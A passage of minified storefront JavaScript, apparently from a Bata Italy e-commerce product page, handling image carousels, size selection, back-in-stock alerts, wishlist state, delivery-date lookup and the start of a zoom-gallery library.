img").forEach(function(t){t.removeAttribute("style")})})}function P(t,e,o,a,i){var n=o.find(".pdp-images-carousel"),s=i&&i.find(function(t){return"color"===t.attributeId})&&i.find(function(t){return"color"===t.attributeId}).values&&i.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected})?i.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected}).id:"";$(n).carousel("dispose"),n.slick("unslick"),$(n).empty();for(var r=0;r<t.length;r++)1===r&&e&&$('<button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item video" data-image-position="'+r+'" data-pid="'+a+'" data-product-color="'+s+'"><iframe class="b-lazyload_loading" src="https://player.vimeo.com/video/'+e+'?autoplay=1&loop=1&autopause=0&muted=1&background=1" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe></button>').appendTo($(n)),$('<button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item '+(0===r?"active":"")+'" data-image-position="'+(e&&1<=r?r+1:r)+'" data-pid="'+a+'" data-product-color="'+s+'">'+t[r].templateResizedDevices+"</button>").appendTo($(n));$($(n).find(".cc-pdp-carousel-item")).first().addClass("active"),d(),u(a)}function p(t){t.find("tr:not(.js-dont-split) td").each(function(t,e){var o,e=$(e);0<=e.text().indexOf("-")&&(o=e.text().replace("-","${WrapTextHere}-${WrapTextHere}"),e.text(o),o=e.html().replace("${WrapTextHere}-${WrapTextHere}","<br>-<br>"),e.html(o))})}function m(t,e,o){var a=t.find("span.wishlist-content-add"),i=t.find("span.wishlist-content-remove");o||(e?(t.addClass("to-remove"),t.removeClass("to-add"),a.addClass("d-none"),i):(t.addClass("to-add"),t.removeClass("to-remove"),i.addClass("d-none"),a)).removeClass("d-none")}function j(t,e){var o=$("button.add-to-wish-list"),a=(o.removeClass("to-add to-remove"),window.ProductsInWishlist);if(!a)return!1;-1<a.indexOf(t)?m(o,!0,e):m(o,!1,e)}function f(t){e={base:t=t,fraction:""},t&&0<t.length?((t=t.match(/(.*)([0-9]+\/[0-9]+)/))&&3===t.length&&(e.base=t[1],e.fraction=t[2]),e.base=e.base&&0<e.base.length?e.base.trim():e.base,e.fraction=e.fraction&&0<e.fraction.length?e.fraction.trim():e.fraction):e.base="";var e,t=e.base;return t=e&&e.fraction&&0<e.fraction.length?t+"<span class='frac'>"+e.fraction+"</span>":t}function h(t,e,o,a,i){var n='[data-attr="'+t.id+'"]',e=(e.find(n+" .select-"+t.id+" option:first").attr("value",t.resetUrl),$(".attribute .size-selected .size-value"),t),r=o,l=a,c=i,n=$("#size-ul-list"),d="true"===n.attr("data-hide-out-of-stock-swatches"),u="",p=n.attr("data-low-stock-treshold");if(1<e.values.length)e.values.forEach(function(t){var e,o,a,i,n,s;!t.selectable&&d||(e="",o=!1,t.selectable||l&&r?!t.selectable&&l&&r&&(e="b-backInStock",o=!0):e="unselectable",a=$("#back-in-stock-container").data("backinstock-msg"),n=f(i=t.localizedSize||t.displayValue),s=t.backInStockID||c,t.selectable?u+="<li class='single-size-tile cc-single-size-tile js-analytics-selectSizePDP "+(t.selected?"selected":"")+" "+(t.selectable?"selectable":"unselectable")+" "+(parseInt(t.allocation)<=parseInt(p)?"low-stock":"")+"'\n                                data-display-value='"+i+"'\n                                data-pid='"+s+"'\n                                data-attr-value='"+t.value+"'\n                                value='"+t.url+"'>"+n+"</li>":u+="<li class='single-size-tile cc-single-size-tile js-analytics-selectSizePDP "+(t.selected?"selected":"")+" "+e+"'\n                data-display-value='"+i+"'\n                data-attr-value='"+t.value+"'\n                data-toggle='"+(o?"modal":"")+"'\n                data-pid='"+s+"'\n                data-target='"+(o?"#backInStockModal":"")+"'>\n                "+n+"\n                "+(o?'<svg class="iconClassCommon cc-backInStock-icon"> <use href="/on/demandware.static/Sites-bata-it-sfra-Site/-/it_IT/v1725549231798/images/sprite/sprite.svg#icon-bell"></use></svg>':"")+'\n                <div class="cc-back-in-stock__message h-hidden-small h-hidden-medium">\n                <p class="cc-back-in-stock__message__text">'+a+"</p>\n                </div>\n                </li>",t.selected&&$(".attribute .size-selected .size-value").html(i))});else if(1===e.values.length){if(!e.values[0].selectable&&d)return;var t="",o=!1,a=(!e.values[0].selectable&&l&&r&&(t="b-backInStock",o=!0),$("#back-in-stock-container").data("backinstock-msg")),i=e.values[0].localizedSize||e.values[0].displayValue,s=f(i);!e.values[0].selectable&&o&&(u+="<li class='single-size-tile cc-single-size-tile js-analytics-selectSizePDP "+(e.values[0].selected?"selected":"")+" "+t+"'\n            data-display-value='"+i+"'\n            data-attr-value='"+e.values[0].value+"'\n            data-toggle='"+(o?"modal":"")+"'\n            data-pid='"+(e.values[0].backInStockID||c)+"'\n            data-target='"+(o?"#backInStockModal":"")+"'>\n            "+s+"\n            "+(o?'<svg class="iconClassCommon cc-backInStock-icon"> <use href="/on/demandware.static/Sites-bata-it-sfra-Site/-/it_IT/v1725549231798/images/sprite/sprite.svg#icon-bell"></use></svg>':"")+'\n            <div class="cc-back-in-stock__message h-hidden-small h-hidden-medium">\n                <p class="cc-back-in-stock__message__text">'+a+"</p>\n            </div>\n            </li>"),e.values[0].selected&&$(".attribute .size-selected .size-value").html(i)}n.html(u)}function E(t,e,o,a,i,c){var d=["color"];t.forEach(function(t){var n,s,r,l;-1<d.indexOf(t.id)?(n=t,s=e,r=o,$(".attribute .color-selected .color-value"),l=$(".attribute .swatches-container .color-attribute").first().attr("data-url"),n.values.forEach(function(o){var t,a,e=s.find('[data-attr="'+n.id+'"] [data-attr-value="'+o.value+'"]'),i=e.parent();o.selected?(i.addClass("selected"),e.siblings(".selected-assistive-text").text(r.assistiveSelectedText),$(".attribute .color-selected .color-value").html(o.displayValue)):(e.removeClass("selected"),i.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),o.url?i.attr("data-url",o.url):l&&!i.hasClass("unselectable")&&(t=(e=l).split("?")[0],e=e.split("?")[1].split("&"),a=[],e.forEach(function(t){var e=t;-1<t.indexOf("size")?e=t.split("=")[0]+"=":-1<t.indexOf("color")&&(e=t.split("=")[0]+"="+o.value),a.push(e)}),e=t+"?"+a.join("&"),i.attr("data-url",e))})):h(t,e,a,i,c)})}function g(t,e){var o=0<e.parents(".choose-bonus-product-dialog").length,a=(t.product.variationAttributes&&(E(t.product.variationAttributes,e,t.resources,t.backinstockActiveForProduct,t.backInStockForPdp,t.product.id),a="variant"===t.product.productType,o)&&a&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),t.product),i=!1,n=!1,s=(t.product&&t.product.tryOnAttributes&&t.product.tryOnAttributes.rotation&&(n=t.product.tryOnAttributes.rotation.isRotationEnabled,i=t.product.tryOnAttributes.rotation.isRotationAvailable,A=t.product.tryOnAttributes.rotation.ARtryonIframeLink),n?i&&A?($(".js-ar-try-on-iframe-container").removeClass("d-none"),$(".js-ar-try-on-iframe-container").empty().html(a.iframeArTryOnHtml),e.find(".pdp-images-carousel").addClass("d-none"),$(".js-zoom-icon").addClass("d-none")):($(".js-ar-try-on-iframe-container").addClass("d-none"),$(".js-ar-try-on-iframe-container").empty(),e.find(".pdp-images-carousel").removeClass("d-none"),$(".js-zoom-icon").removeClass("d-none"),P(a.images.large,a.custom.videoID,e,t.product.id,t.product.variationAttributes)):P(a.images.large,a.custom.videoID,e,t.product.id,t.product.variationAttributes),$(".cc-image-overlay__wrp")),r=a.images.large,l=a.custom.videoID,c=t.product.id,d=t.variationAttributes;s.empty(),s.append('<div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel"></div>'),s.append('<div class="cc-image-overlay__thumb js-pdp-overlay-thumb"></div>');for(var u=d&&d.find(function(t){return"color"===t.attributeId})&&d.find(function(t){return"color"===t.attributeId}).values&&d.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected})?d.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected}).id:"",p=s.find(".js-pdp-overlay-main-carousel"),m=s.find(".js-pdp-overlay-thumb"),f=0;f<r.length;f++)try{1===f&&l&&($('<div class="cc-pdp-carousel-item" data-image-position="'+(f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+'\'><iframe class="b-lazyload_loading" src="https://player.vimeo.com/video/'+l+'?autoplay=1&loop=1&autopause=0&muted=1&background=1" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe></div>').appendTo($(p)),$('<div class="cc-pdp-carousel-item" data-image-position="'+(f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+'\'><iframe class="b-lazyload_loading" src="https://player.vimeo.com/video/'+l+'?autoplay=1&loop=1&autopause=0&muted=1&background=1" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe></div>').appendTo($(m))),$('<div class="cc-pdp-carousel-item" data-image-position="'+(l&&1<=f?f+2:f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+'\'><div class="cc-container-dis-picture"><img src="'+r[f].url+'" class="d-block img-fluid" alt="'+r[f].alt+" image number "+r[f].index+'" title="'+r[f].title+'" itemprop="image" /></div></div>').appendTo($(p)),$('<div class="cc-pdp-carousel-item" data-image-position="'+(l&&1<=f?f+2:f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+"'><img src=\""+r[f].url+'" class="d-block img-fluid" alt="'+r[f].alt+" image number "+r[f].index+'" title="'+r[f].title+'" itemprop="image" /></div>').appendTo($(m))}catch(t){console.log("Error processing image or video for index "+f+":",t)}var d=a,h=n&&i&&A,g=e.find(".pdp-carousel-thumbnails"),v=d.images.large,y="";g.addClass("invisible"),g.slick("unslick");for(var b=0;b<v.length&&(y+='<li data-slide-to="'+b+'"class="cc-pdp-thumbnails-carousel-item"><img src="[data-uri]" data-lazy="'+v[b].resizedURL+'" alt="'+v[b].alt+'"/></li>',!h);b++);g.html(y),setTimeout(function(){g.removeClass("invisible")},300);var w,C,x,k,T,I,_,S,z,s=t.breadcrumbs,a=(w=s,e.find(".b-product-info")&&(C="",w&&w.forEach(function(t,e){e===w.length-1?C+='<li class="cc-breadcrumb "><a href="'+t.url+'" class="cc-breadcrumb--last">'+t.htmlValue+"</a></li>":C+='<li class="cc-breadcrumb js-parentCategory"><a href="'+t.url+'">'+t.htmlValue+'</a><span class="cc-breadcrumb__icon">/</span></li>'}),$('[data-target="breadcrumbs"]').html(C)),t.product.custom),i=(x=a,(n=e).find(".b-product-info")&&(x.productMaterialHTML=(n=x.productMaterialsData,k="",n.forEach(function(t){k+='<li class="b-pdp__material-item cc-pdp-material-item"><div class="b-pdp__material-type cc-pdp__material-type"><img src="'+t.position.icon+'"alt="'+t.position.description+'" /><span class="b-pdp__text">'+t.position.description+'</span></div><span class="b-pdp__material-info cc-pdp__material-info"><img alt="'+t.material.description+'"src="'+t.material.icon+'" title="'+t.material.description+'" /><span class="b-pdp__text">'+t.material.description+"</span></span></li>"}),k),$(".b-product-info span[data-target]").each(function(){var t=$(this),e=t.attr("data-target");x[e]?$(this).parent().removeClass("d-none"):$(this).parent().addClass("d-none"),"productMaterialHTML"===e?t.find("ul.b-pdp__material-list").html(x[e]):""!==e&&t.html(x[e])})),t.product&&t.product.tryOnAttributes&&t.product.tryOnAttributes.augmentedReality&&t.product.tryOnAttributes.augmentedReality.isAREnabled&&D.updateTryOnButton(t.product.tryOnAttributes.augmentedReality.availableTryOnAR,t.product.tryOnAttributes.augmentedReality.linkARView),e.attr("data-pid",t.product.id),t.product.available?$("#findInStoreButton").removeClass("d-none"):$("#findInStoreButton").addClass("d-none"),t.product.available?(S=$("#addToCartButton"))[0].disabled="":(S=$("#addToCartButton"))[0].disabled="disabled",S[0].innerText=t.buttonText,t.product.id),A=($("#findInStoreButton").attr("data-pid",i),t.product.readyToOrder&&t.product.available?($(".add-to-cart").data("is-disabled","false"),j(t.product.id,!1)):($(".add-to-cart").data("is-disabled","true"),j(t.product.id,!0)),t.product.productType);$("#findInStoreButton, #searchEstimatedDeliveryDateBtn").attr("data-product-type",A),$("#modalFindInStore .modal-body").removeClass("ajax-called"),d=t.product.customBadge,s=t.product.commercialBadge,a=t.product.attributeBadge,""===(n=d.markup||"")&&$(".cc-pdp-col-description__wrp .cc-product-label__badge").remove(),s||$(".cc-pdp-col-description__wrp .cc-pdp-commercial-badge").remove(),a||$(".js-pdpGallery .cc-pdp-attribute-badge").remove(),0===$(".cc-pdp-col-description__wrp .cc-product-label__badge").length&&""!==n&&$(".cc-pdp-col-description__wrp .cc-product-label").prepend('<span class="cc-product-label__badge '+d.cssClass+'"></span>'),0===$(".cc-pdp-col-description__wrp .cc-pdp-commercial-badge").length&&""===n&&s&&$(".cc-pdp-col-description__wrp .cc-product-label").prepend('<span class="cc-pdp-commercial-badge">'+s+"</span>"),0===$(".js-pdpGallery .cc-pdp-attribute-badge").length&&a&&$(".js-pdpGallery").prepend('<span class="cc-pdp-attribute-badge">'+a+"</span>"),$(".cc-pdp-col-description__wrp .cc-product-label__badge").html('<span class="cc-product-label__badge__style">'+n+"</span>"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),o||(S="",0<$(".cc-price-after-message").length&&(S=$(".cc-price-after-message").html()),(i=$(".prices .cc-price",e).length?$(".prices",e):$(".prices")).html(t.product.price.html),""!==S&&i.append('<span class="cc-price-after-message">'+S+"</a>")),t&&t.product&&t.product.euPrice&&t.product.euPriceDiscount&&($(".original-price-striked").text(t.product.euPrice),$(".badge-alignment-near-price").text(t.product.euPriceDiscount)),t.product.buyNowPayLaterMessageEnabled&&$(".js-bnpl-price").length&&$(".js-bnpl-price").html(t.product.pricePerInstallmentMessage),o||(T=$(".product-name")).text(t.product.productName),t.product.brandLogo&&!o&&((T=$('[data-target="brandLogo"]')).attr("src",t.product.brandLogo),4.5<=(A=T[0]).naturalWidth/A.naturalHeight?(A.classList.remove("short-logo"),A.classList.add("long-logo")):(A.classList.remove("long-logo"),A.classList.add("short-logo"))),e.find(".pdp-promotions").empty().html(t.product.promotionsHtml),d=e,I="",n=(s=t).product.availability.messages,_=s.product.availability.levelsResult.hurryUp,i=s.product.variationAttributes[1].values.length,!s.product.readyToOrder||1===i&&!s.product.variationAttributes[1].values[0].selectable?I='<li><div class="b-pdp__availability availability-msg-hint d-none">'+("master"===s.product.productType?s.resources.info_selectColorSize:s.resources.info_selectforstock)+"</div></li>":n.forEach(function(t){I+="<li><div class="+(_?"b-pdp__availability":"")+">"+t+"</div></li>"}),$(d).trigger("product:updateAvailability",{product:s.product,$productContainer:d,message:I,resources:s.resources}),o?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((S=t.product.attributes)?(z="",S.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){z+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),z):""),t.product.custom&&t.product.custom.articleNo&&0<e.find('[data-target="articleNo"]').length&&e.find('[data-target="articleNo"]').html(t.product.custom.articleNo)}function v(t,e){0<e.parent(".bonus-product-item").length||(t=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).empty().html(t))}function y(t,o,a){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:o}),$.ajax({url:t,method:"GET",success:function(t){var e;g(t,o),e=t.product.optionsHtml,o.find(".product-options").empty().html(e),v(t.product.quantities,o),$("body").trigger("product:afterAttributeSelect",{data:t,container:o}),a&&($("#pdpStickyAddToCart").modal("hide"),$(".container button.add-to-cart").trigger("click")),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function b(){$("#pdpPinCodeField").removeClass("is-invalid"),$("#pdpPinCodeField").val(""),$(".pdpDeliveryDateResult").addClass("d-none"),$("#pdpPinCode-error").text(""),$(".pdpDeliveryDateResultText").html("")}window.slideToGo=0,$(".js-pdp-overlay-thumb").on("init",function(t,e){e.$slides.each(function(t,e){e=$(e).find(".cc-container-dis-picture");e.length&&e.addClass("thumb")})}),$(window).resize(function(){d()});var w=0,C=(window.addEventListener("scroll",function(){var t,e,o;$(".cc-minicart-overlay").hasClass("show")||(t=$(".js-header"),e=$("body"),o=$(this).scrollTop(),w<o&&96<o?(t.addClass("cc-header__tag__scrollDown"),e.addClass("cc-header__hide")):(t.removeClass("cc-header__tag__scrollDown"),e.removeClass("cc-header__hide")),96<(w=o)?t.addClass("cc-header__tag__notOnTop"):t.removeClass("cc-header__tag__notOnTop"))},{passive:!0}),$(".cc-pdp__stickyBtn__wrapper"));function x(){window.addEventListener("scroll",function(){var t=$(this).scrollTop();$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").offset().top+$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").height()+20<t?C.removeClass("cc-pdp__stickyBtn__wrapper__scrollDown"):C.addClass("cc-pdp__stickyBtn__wrapper__scrollDown")},{passive:!0})}$(document).ready(function(){x();var t=$(this).scrollTop();$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").offset().top+$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").height()+20<t&&C.removeClass("cc-pdp__stickyBtn__wrapper__scrollDown"),$(".container").on("click",".js-stickyAddToCart",function(t){0<$(".cc-pdp-col-description__wrp .cc-size-ul-list .cc-single-size-tile.selected").length?(t.preventDefault(),t.stopPropagation(),$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").trigger("click")):$("body").on("shown.bs.modal","#pdpStickyAddToCart",function(){var t=$(".cc-container-size-list").html();$(".cc-size-selector-container").html(t)})}),$(".container").on("click",".js-stickyAddToCartNoSize",function(){$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").trigger("click")}),$("#pdpStickyAddToCart").on("click","li.single-size-tile",function(){var t,e=$(this);e.hasClass("selected")||($("#pdpStickyAddToCart li.single-size-tile.selected").removeClass("selected"),e.addClass("selected"),0<(t=$(".attribute .single-size-tile").filter(function(){return $(this).data("display-value")===e.data("display-value")})).length&&t.trigger("click",{stickyAddToBag:!0}))})}),$(window).resize(function(){x()});var k=$(".color-selected .color-value");function T(){var t=$(".cc-sizeguide__table table"),e=t.scrollLeft(),o=t.outerWidth(),t=t[0].scrollWidth,t=($(".js-scrollLeft").toggleClass("disabled",e<=2),t<=e+o+2);$(".js-scrollRight").toggleClass("disabled",t)}$(".js-colorAttribute.selectable").hover(function(){k.data("old-selected",k.text()),k.text($(this).data("value"))},function(){k.text(k.data("old-selected"))}),$("#backInStockModal").on("show.bs.modal",function(){document.querySelector(".backinstock-body").style.display="block",document.querySelector(".serviceMessage").style.display="none"}),$("#size-modal").on("click",".js-scrollLeft",function(){$(".cc-sizeguide__table table").animate({scrollLeft:$(".cc-table-container").scrollLeft()-150},300),$(".js-scrollRight").removeClass("disabled"),$(".js-scrollLeft").addClass("disabled")}),$("#size-modal").on("click",".js-scrollRight",function(){$(".cc-sizeguide__table table").animate({scrollLeft:$(".cc-sizeguide__table table").scrollLeft()+150},300),$(".js-scrollLeft").removeClass("disabled"),$(".js-scrollRight").addClass("disabled")}),$("#size-modal").on("shown.bs.modal",T),$("#size-modal").on("wheel",".cc-sizeguide__table",T),t.exports={methods:{updateAddToCartEnableDisableOtherElements:function(t){$("button.add-to-cart-global").attr("disabled",t)}},checkInWishlist:j,addToCart:n.addToCart,updateAttributesAndDetails:function(){$("body").on("product:statusUpdate",function(t,e){var o=$('.product-detail[data-pid="'+e.id+'"]');o.find(".description-and-detail .product-attributes").empty().html(e.attributesHtml),e.shortDescription?(o.find(".description-and-detail .description").removeClass("hidden-xl-down"),o.find(".description-and-detail .description .content").empty().html(e.shortDescription)):o.find(".description-and-detail .description").addClass("hidden-xl-down"),e.longDescription?(o.find(".description-and-detail .details").removeClass("hidden-xl-down"),o.find(".description-and-detail .details .content").empty().html(e.longDescription)):o.find(".description-and-detail .details").addClass("hidden-xl-down"),e.sizeType?($(".js-size-type").removeClass("d-none"),$(".js-size-type").empty().html(e.sizeType)):$(".js-size-type").addClass("d-none")})},showSpinner:function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},updateAttribute:function(){$("body").on("product:afterAttributeSelect",function(t,e){$(".product-detail>.bundle-items").length||$(".product-set-detail").eq(0)?(e.container.data("pid",e.data.product.id),e.container.find(".product-id").text(e.data.product.id)):($(".product-id").text(e.data.product.id),$('.product-detail:not(".bundle-item")').data("pid",e.data.product.id)),a&&$("#pdpPinCodeField").val(a),l=""})},saveInsertedPincode:function(){$("#pdpPinCodeField").on("blur",function(){a=$("#pdpPinCodeField").val().trim()})},updateAddToCart:function(){$("body").on("product:updateAddToCart",function(t,e){$("button.add-to-cart",e.$productContainer).attr("data-is-disabled",!e.product.readyToOrder||!e.product.available);e=$(".product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")});$("button.add-to-cart-global").attr("data-is-disabled",!e),$("button.add-to-cart-global").attr("disabled",!e)})},updateAvailability:function(){$("body").on("product:updateAvailability",function(t,e){var o,a;$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(o=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),a=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",a).data("available",o),$(".global-availability .availability-msg").empty().html(a?e.message:e.resources.info_selectforstock))})},sizeChart:function(){$(".size-chart a").on("click",function(t){t.preventDefault();var t=$(this).attr("href"),e=$(this).closest(".size-chart").find(".size-chart-collapsible");e.is(":empty")&&$.ajax({url:t,type:"get",dataType:"json",success:function(t){e.append(t.content)}}),e.toggleClass("active")});var e=$(".size-chart-collapsible");$("body").on("click touchstart",function(t){$(".size-chart").has(t.target).length<=0&&e.removeClass("active")})},searchEstimatedDeliveryDate:function(){$(document).on("click","#searchEstimatedDeliveryDateBtn",function(t){t.preventDefault();var e,o,a=$("#pdpPinCodeField").val();0<a.length&&""!==a&&a!==l&&(t=$("#searchEstimatedDeliveryDateBtn").attr("data-product-type"),e=$("#PDPEstimatedDeliveryDateForm").attr("action"),o={dwfrm_eddForm_zipCodeSelected:a,sku:$(".product-detail").data("pid")},$("#pdpPinCodeField").removeClass("is-invalid"),$(".pdpDeliveryDateResult").addClass("d-none"),$("#pdpPinCode-error").text(""),$(".pdpDeliveryDateResultText").html(""),"variant"===t?($.spinner().start(),$.ajax({url:e,type:"POST",dataType:"json",data:o,success:function(t){var e;t.success?($.spinner().stop(),l=a,$("#pdpPinCodeField").val(a),$(".pdpDeliveryDateResult").removeClass("d-none"),e=$(".pdpDeliveryDateResultText").data("expected-by").replace("{0}",t.estimatedDeliveryDate),$(".pdpDeliveryDateResultText").html(e)):($("#pdpPinCodeField").closest(".cc-form-group").find(".cc-text-message").text(t.error),$("#pdpPinCodeField").addClass("is-invalid"),$.spinner().stop())},error:function(){$("#pdpPinCodeField").parents(".cc-form-group").find(".cc-text-message").text(o.error),$("#pdpPinCodeField").addClass("is-invalid"),$.spinner().stop()}})):$(".pdp-col-description .availability-msg .availability-msg-hint").removeClass("d-none"))}),$(document).on("keydown","#pdpPinCodeField",function(t){13===t.which&&t.preventDefault()})},customizeScalapayWidget:function(){var i,t=$(".js-scalapay-widget").data("scalapay-custom-label"),e=$(".scalapay-widget-product");0<e.length&&($(e[0].shadowRoot).find(".sp--nowrap")[2].outerText=t,$(e[0].shadowRoot).find("#sp-icon").css("color","rgba(230, 0, 0, 0.85)"),i=setInterval(function(){var t=$("#sp_modal__logo"),e=$(".sp_modal__close"),o=!1,a=!1;t.length&&($(".sp_modal__logo_image").remove(),$(".sp_modal__heading").append(t),o=!0),e.length&&(e.html('<span aria-hidden="true" class="icon-close-remove"></span>'),a=!0),o&&a&&clearInterval(i)},500))},focusChooseBonusProductModal:i.focusChooseBonusProductModal(),updateIsInWishlist:function(){window.ProductsInWishlist=[];var t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist");if(!t)return!1;t=JSON.parse(t).result;if(!t)return!1;window.ProductsInWishlist=t;var t=$(".add-to-wish-list").closest(".product-detail").attr("data-pid"),e=$("button.add-to-cart").data("is-disabled");j(t,!0===e||"true"===e)},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),$(this).hasClass("selectable")&&!$(this).hasClass("selected")&&y($(this).attr("data-url"),t),$("html, body").animate({scrollTop:0},500),b())})},selectAttribute:function(t){$(document).on("click",'div[class*="select-"], .attribute li.single-size-tile',function(t,e){t.preventDefault();t=!1,e&&e.stickyAddToBag&&(t=e.stickyAddToBag),e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),$(this).hasClass("selectable")&&!$(this).hasClass("selected")&&y($(this).attr("value"),e,t),b()})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&y($(t.currentTarget).find("option:selected").data("url"),e)})},backInStock:function(){$(".backinstock-form").submit(function(t){var e=$(this),t=(t.preventDefault(),e.attr("action")),o=(e.spinner().start(),$("#submitEmailButton"));return o.length&&o.data("id")&&o.data("message")&&(o={id:o.data("id"),message:o.data("message")},$("body").trigger("analytics:clickBackInStock",o)),$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){e.spinner().stop(),!t.success&&t.success||(document.querySelector(".backinstock-body").style.display="none",$(".serviceMessage").empty().append('<p class="cc-service-message--text">'+t.receivedMsgBody+'</p><div class="cc-content-button-back" data-dismiss="modal" aria-label="Close"><a href="" class="cc-link-type-2" id="submitEmailButton">'+t.buttonText+"</a></div>"),document.querySelector(".serviceMessage").style.display="block",e[0].reset())},error:function(){e.spinner().stop()}}),!1})},accordionOnOpening:function(){$(".container").on("click",".js-accordionPDP",function(){var t=this;setTimeout(function(){$("html, body").animate({scrollTop:$(t).offset().top-120},600)},200)})},closeSizeModal:function(){$(document).on("click",".js-close-size",function(t){t.stopPropagation(),t.preventDefault(),$(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open")}),$(document).on("click",".cc-tile-sizes.cc-active",function(t){t.stopPropagation(),t.preventDefault(),t.target===t.currentTarget&&($(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open"))})},deliveryAccordionAjax:function(){$(".b-accordion__item #accordion-delivery-instruction").click(function(){var e=$(".b-accordion__item .b-accordion__content#destination-block"),t=e.attr("data-delivery-asset-id");e.hasClass("ajax-called")||(e.addClass("ajax-called"),$.ajax({url:t,success:function(t){e.html(t)}}))})},sizeGuideModalAjax:function(){var i=$("#destination-size-guide-modal"),n=$("#size-modal");$("#size-guide-asset").click(function(t){t.preventDefault();var o=$(this),a=$("#destination-size-guide-modal .content"),t=o.attr("href");a.hasClass("ajax-called")?(n.modal(),p(n)):(a.addClass("ajax-called"),$.ajax({url:t,success:function(t){var e;t.assetNotFound?(n.modal("hide"),(e=o.closest(".size-guide-asset-container")).find("#destination-size-guide-modal").remove(),o.remove(),e.find(".js-error-size-guide").removeClass("d-none")):(a.html(t),i.removeClass("d-none"),n.modal(),p(n))}}))})},initPdpimagesCarousel:d,zoomCarousel:u}},176:function(t,e,o){var a,So="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};void 0!==(o="function"==typeof(a=function(){return function(p,L,e,R){function t(){return{x:0,y:0}}function F(t,e){g.extend(v,e.publicMethods),qt.push(t)}function B(t){var e=j();return e-1<t?t-e:t<0?e+t:t}function n(t,e){return Gt[t]||(Gt[t]=[]),Gt[t].push(e)}function N(t,e,o,a){a===v.currItem.initialZoomLevel?o[t]=v.currItem.initialPosition[t]:(o[t]=Qt(t,a),o[t]>e.min[t]?o[t]=e.min[t]:o[t]<e.max[t]&&(o[t]=e.max[t]))}function Z(t){var e="";y.escKey&&27===t.keyCode?e="close":y.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),!e||t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,v[e]())}function U(t){t&&(St||_t||h||kt)&&(t.preventDefault(),t.stopPropagation())}function W(){v.setScrollOffset(0,g.getScrollY())}function q(t){var e;"mousedown"===t.type&&0<t.button||(Qe?t.preventDefault():Tt&&"mousedown"===t.type||(De(t,!0)&&t.preventDefault(),x("pointerDown"),pt&&((e=g.arraySearch(he,t.pointerId,"id"))<0&&(e=he.length),he[e]={x:t.pageX,y:t.pageY,id:t.pointerId}),t=(e=Fe(t)).length,c=null,ce(),l&&1!==t||(l=Et=!0,g.bind(window,Q,v),xt=Lt=Mt=kt=At=St=It=_t=!1,jt=null,x("firstTouchStart",e),_(Nt,b),Bt.x=Bt.y=0,_(D,e[0]),_(fe,D),ge.x=w.x*Zt,ve=[{x:D.x,y:D.y}],wt=$t=k(),ae(f,!0),Ie(),_e()),!d&&1<t&&!h&&!At&&(et=f,d=It=!(_t=!1),Bt.y=Bt.x=0,_(Nt,b),_(z,e[0]),_(me,e[1]),je(z,me,xe),Ce.x=Math.abs(xe.x)-b.x,Ce.y=Math.abs(xe.y)-b.y,Dt=Te(z,me))))}function H(t){var 